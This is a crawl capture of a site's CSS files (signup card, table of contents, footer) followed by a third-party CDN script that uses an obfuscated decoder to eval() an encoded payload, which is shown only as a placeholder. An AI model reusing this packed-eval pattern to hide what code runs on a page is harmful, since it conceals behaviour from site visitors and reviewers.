        padding: min(9.6vmax,180px) 18px;
    }

    .kg-header-card .kg-header-card-subheading {
        font-size: 18px !important;
    }

    /* SIGNUP CARD */

    .kg-width-full .kg-signup-card-text {
        padding: 6.4vmax 18px;
    }

    .kg-content-wide .kg-signup-card-content .kg-signup-card-image {
        padding: 60px 0;
    }

    .kg-signup-card h3.kg-signup-card-subheading {
        font-size: 18px;
    }

    .kg-signup-card.kg-width-wide h3.kg-signup-card-subheading {
        font-size: 18px;
    }

    .kg-signup-card-fields,
    .kg-signup-card.kg-width-full h3.kg-signup-card-subheading:not(.kg-layout-split h3.kg-signup-card-subheading),
    .kg-width-wide .kg-signup-card-fields,
    .kg-width-full .kg-signup-card-fields,
    .kg-layout-split .kg-signup-card-fields {
        max-width: 100%;
    }

    .kg-signup-card-input {
        font-size: 16px;
    }

    .kg-signup-card-button {
        padding: 0 16px;
        font-size: 16px;
    }

    .kg-signup-card-form.success .kg-signup-card-success {
        font-size: 18px;
    }

    .kg-signup-card-disclaimer {
        font-size: 14px;
    }
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.observers.com/assets/css/table-of-contents.css?v=e8955b83f8
body_size: 266
content:
.gh-toc-outer {
    padding: 38px 26px;
    width: 100%;
    border: 1px solid var(--text-color);
    margin-bottom: 38px;
}

.gh-content {
    position: relative;
}

.gh-toc .toc-list {
    position: relative;
    padding-left: 0px;
    padding-top: 0px;
}

.gh-toc .toc-list li {
    line-height: 140%;
    margin-bottom: 0px;   
}

a.toc-link {
    font-size: 16px;
    display: inline-block;
    color: var(--text-color);
    position: relative;
    padding-top: 7px;
    padding-bottom: 7px;
}

.toc-list {
    overflow: hidden;
    list-style: none;
}

.gh-toc .is-active-link::before {
    background-color: transparent !important;
} 

.gh-toc .is-active-link {
    font-weight: 600;
}

.gh-toc .toc-link::before {
    background-color: transparent;
}

.gh-toc .is-collapsible .toc-link {
    padding-left: 18px;
}

.gh-toc .is-collapsible .is-collapsible .toc-link {
    padding-left: 36px;
}

.gh-content h1:focus,
.gh-content h2:focus,
.gh-content h3:focus,
.gh-content h4:focus,
.gh-content h5:focus,
.gh-content h6:focus {
    outline: none !important;
}

.toc-heading {
    font-weight: bold;
    margin-bottom: 10px;
}

/* Styles for large desktop */
@media (min-width: 1439px) {  
    .gh-toc-outer {
        padding: 2.64vw 1.81vw;
        margin-bottom: 2.64vw;
    }
    
    a.toc-link {
        font-size: calc(1.11vw * var(--scale));
        padding-top: calc(0.49vw * var(--scale));
        padding-bottom: calc(0.49vw * var(--scale));
    }
    
    .gh-toc .is-collapsible .toc-link {
        padding-left: calc(1.25vw * var(--scale));
    }
    
    .gh-toc .is-collapsible .is-collapsible .toc-link {
        padding-left: calc(2.5vw * var(--scale));
    }
    
    .toc-heading {
        margin-bottom: calc(0.69vw * var(--scale));
    }
}

/* Styles for tablet */
@media (max-width: 991px) { 
    .gh-toc-outer {
        margin-bottom: 0px;
    }

    .is-collapsed {
        max-height: 100%;
    }

    .is-collapsible .toc-link::before {
        content: '\2022';
        color: var(--text-color);
        left: 0;
        display: inline-block;
        font-size: 21px;
    }

    .is-collapsible .is-collapsible .toc-link::before {
        left: 18px;
    }
}

/* Styles for mobile */
@media (max-width: 479px) { 
    .gh-toc-outer {
        padding: 28px 20px;
    }

    .is-collapsed {
        max-height: 100%;
    }

    .is-collapsible .toc-link::before {
        font-size: 19px;
    }

    .is-collapsible .is-collapsible .toc-link::before {
        left: 14px;
    }

    a.toc-link {
        font-size: 14px;
        padding-top: 5px;
        padding-bottom: 5px;
    }

    .gh-toc .is-collapsible .toc-link {
        padding-left: 14px;
    }
    
    .gh-toc .is-collapsible .is-collapsible .toc-link {
        padding-left: 28px;
    }

    .toc-heading {
        margin-bottom: 8px;
    }
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.observers.com/assets/css/footer.css?v=e8955b83f8
body_size: 681
content:
.footer-content {
    border-top: 1px solid var(--text-color);
    padding: 78px 0px;
    display: flex;
}

.footer-description {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    max-width: 450px;
    margin-right: 15vw;
    width: 100%;
}

.footer-logo {
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 24px;
}

.footer-logo-image {
    height: calc(45px * var(--logo-scale));
    width: auto;
}

.footer-paragraph-wrapper {
    margin-bottom: 13px;
}

.footer-logo-text {
    font-family: var(--font4);
    line-height: 80%;
    letter-spacing: -0.02em;
    font-size: 56px;
}

.footer-form {
    margin-top: 13px;
}

.footer-form .subscribe-with-alerts {
    max-width: 100% !important;
}

.footer-socials {
    gap: 25px;
    margin-top: 0px;
    flex: unset;
    display: flex !important;
}

.footer-socials a {
    margin-top: 18px;
}

#instagram-footer,
#linkedin-footer,
#pinterest-footer,
#telegram-footer,
#tiktok-footer,
#youtube-footer {
    display: none;
}

.footer-navigation {
    display: none;
    justify-content: space-between;
    flex-wrap: wrap;
    column-gap: 5vw;
    row-gap: 78px;
    flex-grow: 1;
    padding-right: calc(5vw * var(--scale));
    margin-top: 18px;
}

.footer-links-label {
    font-size: 22px;
    font-weight: bold;
    line-height: 100%;
    margin-bottom: 25px;
    text-transform: uppercase;
    font-family: var(--font3);
}

.footer-secondary-links {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    row-gap: 20px;
}

.footer-navigation li {
    list-style-type: none;
    display: flex;
    flex-direction: column;
}

.footer-nav-link {
    line-height: 100%;
}

.footer-bottom {
    padding: 17px 0px;
    font-size: 16px;
    line-height: 150%;
    display: flex;
    align-items: center;
    justify-content: center;
    border-top: 1px solid var(--text-color);
    font-family: var(--font1);
    text-align: center;
    flex-wrap: wrap;
}

/* Styles for extra large desktop */
@media (min-width: 1920px) {
    .footer-navigation {
        max-width: 46%;
        margin-left: auto;
    }
}

/* Styles for large desktop */
@media (min-width: 1439px) {  
    .footer-content {
        padding: calc(5.42vw * var(--scale)) 0px;
    }
    
    .footer-description {
        max-width: calc(31.25vw * var(--scale));
    }
    
    .footer-logo {
        margin-bottom: calc(1.67vw * var(--scale));
    }
    
    .footer-logo-image {
        height: calc(3.13vw * var(--scale) * var(--logo-scale));
    }
    
    .footer-paragraph-wrapper {
        margin-bottom: calc(0.9vw * var(--scale));
    }
    
    .footer-logo-text {
        font-size: calc(3.89vw * var(--scale));
    }
    
    .footer-form {
        margin-top: calc(0.9vw * var(--scale));
    }
    
    .footer-socials {
        gap: calc(1.74vw * var(--scale));
        margin-top: 0px;
    }
    
    .footer-socials a {
        margin-top: calc(1.25vw * var(--scale));
    }
    
    .footer-navigation {
        row-gap: calc(5.42vw * var(--scale));
        margin-top: calc(1.25vw * var(--scale));
    }
    
    .footer-links-label {
        font-size: calc(1.53vw * var(--scale));
        margin-bottom: calc(1.74vw * var(--scale));
    }
    
    .footer-secondary-links {
        row-gap: calc(1.39vw * var(--scale));
    }
    
    .footer-bottom {
        padding: calc(1.18vw * var(--scale)) 0px;
        font-size: calc(1.11vw * var(--scale));
    }
}

/* Styles for tablet */
@media (max-width: 991px) { 
    .footer-content {
        flex-direction: column;
        align-items: flex-start;
    }

    .footer-description {
        margin-right: 0px;
        max-width: 90%;
    }
    
    .footer-logo-text {
        font-size: 48px;
    }
    
    .footer-navigation {
        justify-content: flex-start;
        column-gap: 20vw;
        padding-right: 0px;
        margin-top: 78px;
    }
}

/* Styles for mobile */
@media (max-width: 479px) { 
    .footer-content {
        padding: 57px 0px;
    }
    
    .footer-description {
        max-width: 100%;
    }
    
    .footer-logo {
        margin-bottom: 18px;
    }
    
    .footer-logo-image {
        height: calc(32px * var(--logo-scale));
    }
    
    .footer-paragraph-wrapper {
        margin-bottom: 10px;
    }
    
    .footer-logo-text {
        font-size: 40px;
    }
    
    .footer-form {
        margin-top: 10px;
    }
    
    .footer-socials {
        gap: 22px;
        margin-top: 0px;
    }
    
    .footer-socials a {
        margin-top: 14px;
    }
    
    .footer-navigation {
        row-gap: 57px;
        margin-top: 57px;
    }
    
    .footer-links-label {
        font-size: 20px;
        margin-bottom: 23px;
    }
    
    .footer-secondary-links {
        row-gap: 18px;
    }
    
    .footer-nav-link {
        font-size: 14px;
    }
    
    .footer-bottom {
        padding: 14px 0px;
        font-size: 14px;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_7313/ecmrx_7313_3.js
body_size: 2282
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc12e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe56c(d,e,f){var g=_0xc12e[2][_0xc12e[1]](_0xc12e[0]);var h=g[_0xc12e[3]](0,e);var i=g[_0xc12e[3]](0,f);var j=d[_0xc12e[1]](_0xc12e[0])[_0xc12e[10]]()[_0xc12e[9]](function(a,b,c){if(h[_0xc12e[4]](b)!==-1)return a+=h[_0xc12e[4]](b)*(Math[_0xc12e[8]](e,c))},0);var k=_0xc12e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc12e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe56c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",97,"dFpfPmEjH",10,4,14))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976